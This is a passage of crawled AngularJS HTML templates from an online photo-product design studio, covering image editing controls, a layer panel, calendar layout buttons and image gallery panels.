				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/roundedRectangle.html?1005
body_size: 349
content:
<div class="d-flex align-items-center pr-3 mr-2 border-right pl-1" ng-init="initRoundedRect()">
    <label class="pr-2">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_CORNER }}</label>
    <input type="number" class="form-control form-control-lg nr-1" step="1" min="0" max="{{ activeObject.roundedRectMaxCorner }}" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.rx" on-long-press="updateCorner(activeObject.rx, true)" on-touch-end="updateCorner(activeObject.rx, false)" on-touch-change="updateCorner(activeObject.rx, false)">
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/CenterPanel/layerPanel.html?1005
body_size: 1043
content:
<div class="card layerPanel" ng-init="layerPanel.init()">
    <div class="card-header">
        {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYERS }}
        <i class="rxicon rxicon-cancel float-right pt-1" ng-click="closeLayerPanel()"></i>
    </div>
    <div class="card-body p-0">
        <ul class="list-group list-group-flush">
            <li class="list-group-item px-2 py-1" ng-repeat="layer in filterItems = (layerPanel.layers | filter:{isDeleted: false}).reverse()" ng-class="{'active': layer.uniqueId == activeObject.uniqueId, 'layer-disable': (!layer.selectable || layer.groupUniqueId !== undefined), 'layer-visible-hide': !layer.visible  }">
                <div class="row narrow-gutter align-iteams-center">
                    <div class="col-1 border-right">
                        <i class="far fa-lg text-primary" ng-class="{'fa-eye': layer.visible, 'fa-eye-slash': !layer.visible}" ng-click="layer.selectable && layer.groupUniqueId === undefined && layerPanel.toggleVisibility(layer)" ng-if="['rxMonth', 'rxWeek'].indexOf(layer.type) === -1"></i>
                    </div>
                    <div class="col-1 layer-type-icon" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <i class="{{ layer.layerPanelClass }}"></i>
                    </div>
                    <div class="col-7" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <span ng-bind="layer.text | limitTo:15"></span>
                    </div>
                    <div class="col-1">
                        <i class="rxicon fa-lg" ng-class="{'rxicon-lock': !layer.selectable && layer.groupUniqueId === undefined, 'rxicon-un-lock': layer.selectable && layer.groupUniqueId === undefined, 'layer-not-changeable': !layer.changeable  }" ng-click="layer.visible && layer.groupUniqueId === undefined && layerPanel.toggleLock(layer)"></i>
                    </div>
                    <div class="col-1">
                        <i class="rxicon font-md rxicon-delete_in_layer" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && (layer.imageType !== 'monthPlaceHolder' || layer.imageType !== 'weekPlaceHolder') && layerPanel.remove(layer)" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" tooltip-placement="left" ng-if="layer.movable !== false && layer.imageType !== 'monthPlaceHolder'"></i>
                    </div>
                    <div class="col-1">
                        <i class="far fa-caret-up float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerUp(layer)" ng-hide="$first || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true) || (!layer.alwaysOnTop && filterItems[$index-1].alwaysOnTop === true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_UP }}" tooltip-placement="left"></i>
                        <i class="far fa-caret-down float-left fa-lg" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.layerDown(layer)" ng-hide="$last || (appConfiguration.isAdmin === false && layer.alwaysOnTop === true || (layer.alwaysOnTop === true && !filterItems[$index+1].alwaysOnTop))" uib-tooltip="{{ appConfiguration.labels.STUDIO_LAYER_PANEL_TOOLTIP_MOVE_DOWN }}" tooltip-placement="left"></i>
                    </div>
                </div>
            </li>
            <li class="list-group-item no-item-found font-sm" ng-if="filterItems.length === 0">
                {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYER_NOT_FOUND }}
            </li>
        </ul>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/monthLayout.html?1005
body_size: 199
content:
<div ng-init="initMonthLayout()">
    <button class="btn btn-outline-secondary" ng-click="openMonthLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_MONTH_PROPERTY_EDIT_MONTH_LAYOUT }}</span>
    </button>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/weekLayout.html?1005
body_size: 195
content:
<div ng-init="initWeekLayout()">
    <button class="btn btn-outline-secondary" ng-click="openWeekLayoutEditor()">
        <span>{{ appConfiguration.labels.STUDIO_WEEK_PROPERTY_EDIT_WEEK_LAYOUT }}</span>
    </button>
</div> 

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/imagePanel.html?1005
body_size: 2088
content:
<div ng-init="initImagePanel()">
    <div class="modal-header">
        <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_HEADING }}</h4>
        <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
            <i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body" ops-loader="imagePanelMainLoader">
        <div class="row">
            <div class="col-12 col-xl-auto modal-sidebar my-0 mb-xl-2 pt-xl-3" ng-show="templateSpecificImage !== true">
                <div class="image-source mt-0 d-flex flex-column">
          					<div class="form-group" ng-if="appConfiguration.config.uploadImage && uploadCategories.length > 0" >
          						<select ng-model='UIcategories.selectedCategory' class="form-control" ng-options="UIcategories.name for UIcategories in uploadCategories track by UIcategories.id ">
          							<option value="">{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_SELECT }}</option>
          						</select>
          					</div>
                    <div class="form-group upload-btn-group m-0 order-xl-0 order-1" ng-class="{'d-none': appConfiguration.config.isChildMajor=='0', 'mb-xl-3': appConfiguration.config.userAlbums.enable === false}" ng-if="((isMobileScreen !== true || (['storeImage'].indexOf(selectedImageType) !== -1 && isMobileScreen === true && dataType !== 'html' && dataType !== undefined)))">
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('Upload')" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">
                            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                        </button>
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('storeImage', undefined, undefined, undefined, true)" ng-if="appConfiguration.config.uploadImage === true && appConfiguration.config.userAlbums.enable === true && isMobileScreen === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING }}<i class="rxicon rxicon-my-computer-s ml-2"></i></button>
                        <button class="btn btn-outline-primary mb-1 ml-2" ng-click="advanceFilter()" ng-if="isMobileScreen === true" ng-disabled="storeImageCategories.length === 0">
		                  <i class="far fa-filter fa-lg"></i>
		                </button>
                        <p class="help-block" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder order-xl-0 order-1">
                        <div class="qq-gallery">
                            <p class="image-upload-counter" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>
                    <div class="third-party-img order-xl-2 order-0">
                        <div class="btn-group w-100 flex-xl-wrap">
                            <button class="btn btn-secondary btn-xl-block d-flex align-items-center" ng-repeat="imageType in imageTypes" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)">
                                <span class="d-xl-inline-block tool-text">{{imageType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                            </button>
                            <button ng-if="!appConfiguration.isAdmin && appConfiguration.config.templateAutoPersonalization.displayUserArtwork === true" ng-class="{'active': selectedImageType == 'artLayout'}" class="btn btn-block btn-secondary py-2 saved-artwork-btn" ng-click="selectImageType('artLayout')">
                                {{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_USER_ARTWORK }}
                            </button>
                        </div>
                    </div>
                </div>
                
                <div ng-show="storeImageCategories.length > 0" uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <hr ng-if="isMobileScreen === false" />
                  <h5 ng-class="{'d-none': appConfiguration.config.hideImageCategory }" class="section-header d-xl-block d-none">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_HEADING}}</h5>

                  <div ng-hide="appConfiguration.config.hideImageCategory"  class="clearfix">
                    <!--
                    		      [TREE attribute]
                    		      angular-treeview: the treeview directive
                    		      tree-id : each tree's unique id.
                    		      tree-model : the tree model on $scope.
                    		      node-id : each node's id
                    		      node-label : each node's label
                    		      node-children: each node's children
                    		    -->
                    <form class="navbar-form d-none d-xl-block" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <div class="col-12">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeImageCategory"
                                data-tree-model="storeImageCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query='advanceFilterObject.text'
                                data-on-node-select="onStoreImageCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_CATEGORY_FOUND }}"
                                class="cat-nav"></div>
                        </div>
                    </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-xl-auto': !templateSpecificImage, 'col-12': templateSpecificImage }" ops-loader="imagePanelSubLoader">
                <div ng-include src="imagePanelResult"></div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1005
body_size: 3356
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1005
body_size: 1016
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="Search" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1005
body_size: 1306
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
